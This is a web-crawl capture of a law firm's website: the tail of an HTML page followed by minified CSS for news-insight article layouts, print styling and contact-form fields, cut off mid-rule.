                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0
body_size: 1962
content:
.post-authors h6{font-size:.875rem;font-weight:400;margin-bottom:11px}.post-authors__list{display:flex;flex-direction:column;gap:30px}.post-authors .post-author-item{position:relative}.post-authors .post-author-item__image-container{height:205px;overflow:hidden;position:relative;z-index:0}.post-authors .post-author-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}.post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;left:0;padding:10px 16px;position:absolute;right:0;z-index:1}.post-authors .post-author-item__info a{color:#fff;font-size:1rem;font-weight:700;text-decoration:none}.post-authors.block-theme-override--blue .post-author-item__info,.post-authors.block-theme-override--blue.block-theme-override--blue .post-author-item__info,.theme-colour--blue .post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5))}.post-authors.block-theme-override--green .post-author-item__info,.post-authors.block-theme-override--green.block-theme-override--green .post-author-item__info,.theme-colour--green .post-authors .post-author-item__info{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5))}.post-authors.block-theme-override--pink .post-author-item__info,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.post-authors.block-theme-override--pink .post-author-item__info a,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info a{color:#000}.theme-colour--pink .post-authors .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.theme-colour--pink .post-authors .post-author-item__info a{color:#000}.post-authors.block-theme-override--yellow .post-author-item__info,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.post-authors.block-theme-override--yellow .post-author-item__info a,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info a{color:#000}.theme-colour--yellow .post-authors .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.theme-colour--yellow .post-authors .post-author-item__info a{color:#000}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.feed-results--posts .feed-results__item{display:flex;flex-direction:column;gap:10px;justify-content:space-between;position:relative}@media screen and (any-hover:hover){.feed-results--posts .feed-results__item:hover .item-image img{transform:scale(1.05)}}.feed-results--posts .item-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.feed-results--posts .item-image-wrapper{overflow:hidden;padding-bottom:66%;position:relative;width:100%}.feed-results--posts .item-image-wrapper .item-image{height:100%;left:0;overflow:hidden;padding-bottom:0;pointer-events:none;position:relative;position:absolute;top:0;width:100%;z-index:0}.feed-results--posts .item-image-wrapper .item-image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .6s;width:100%}.feed-results--posts .item-title{color:#000;font-size:1rem;font-weight:600;line-height:1.6;margin-top:8px;transition:color .3s}.feed-results--posts .item__footer{border-top:1px solid #cee8ef;display:flex;flex-wrap:wrap;padding-top:11px;position:relative;z-index:11}.feed-results--posts .item__footer[data-type=podcasts],.feed-results--posts .item__footer[data-type=video],.feed-results--posts .item__footer[data-type=webinar]{border-color:#ffc8e0}.feed-results--posts .item__footer[data-type=news-insights]{border-color:#cee8ef}.feed-results--posts .item__footer[data-type=email],.feed-results--posts .item__footer[data-type=publication]{border-color:#fde9b5}.feed-results--posts .item__footer[data-type=event]{border-color:#c8e4c3}.feed-results--posts .item__footer .item-date,.feed-results--posts .item__footer .item-event-date,.feed-results--posts .item__footer .item-event-location,.feed-results--posts .item__footer .item-meta li,.feed-results--posts .item__footer .item-type{color:#55575d;font-size:.75rem;font-weight:400;line-height:1.3;position:relative}.feed-results--posts .item__footer .item-meta .item-type,.feed-results--posts .item__footer .item-type{color:#000;font-weight:600}.feed-results--posts .item__footer .item-event-date{color:#000}.feed-results--posts .item-type{padding-right:12px}.feed-results--posts .item-type:after{background-color:#000;content:"";display:inline-block;height:12px;margin-left:6px;position:absolute;top:2px;width:1px}.feed-results--posts .item-type:last-child:after{display:none}.feed-results--posts .item-event-date span+span{display:inline-block;padding-left:8px;position:relative}.feed-results--posts .item-event-date span+span:before{background-color:#000;content:"";display:inline-block;height:12px;left:3px;position:absolute;top:2px;width:1px}.feed-results--posts .item-event-date+.item-event-date{margin-left:6px}.feed-results--posts .item-event-date+.item-event-location{margin-top:4px}.feed-results--posts .item-event-location{width:100%}.feed-results--posts .item-meta{display:flex;flex-wrap:wrap;gap:0;list-style:none;margin:0;padding:0;width:100%}.feed-results--posts .item-meta a{color:#000}.feed-results--posts .item-meta li:not(.item-type){margin-right:10px}.feed-results--posts .item-meta+.item-date{margin-top:6px}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#fab709}.single-news-insights .breadcrumb-section{background-color:transparent!important}.post-tools{display:grid;gap:30px;grid-template-columns:1fr 1fr;margin-top:30px}.post-content-footer .social-share{margin-top:0}.print-article{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.print-article__btn{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;height:25px;padding:0;position:relative;text-decoration:none;width:25px}.print-article__btn,.print-article__btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.print-article__btn::-moz-focus-inner{border:0;padding:0}.print-article div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.print-article.block-theme-override--blue,.print-article.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .print-article{border-bottom-color:#1b9dd4}.print-article.block-theme-override--green,.print-article.block-theme-override--green.block-theme-override--green,.theme-colour--green .print-article{border-bottom-color:#49a53a}.print-article.block-theme-override--pink,.print-article.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .print-article{border-bottom-color:#ea99b8}.print-article.block-theme-override--yellow,.print-article.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .print-article{border-bottom-color:#fab709}.content-w-sidebar--single-news-insights .related-events-section{padding-top:40px}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{display:grid;gap:30px 28px;grid-template-columns:1fr 1fr}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts .feed-results__item .item-image img{transform:none}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{grid-template-columns:1fr}}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr;margin-top:30px}@media only screen and (min-width:1920px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1024px) and (max-width:1439px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:600px) and (max-width:1023px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{margin-top:0}}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{grid-template-columns:1fr;margin-top:0}.content-w-sidebar--single-news-insights .post-author-item__image-container{height:275px}}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0
body_size: 25583
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and 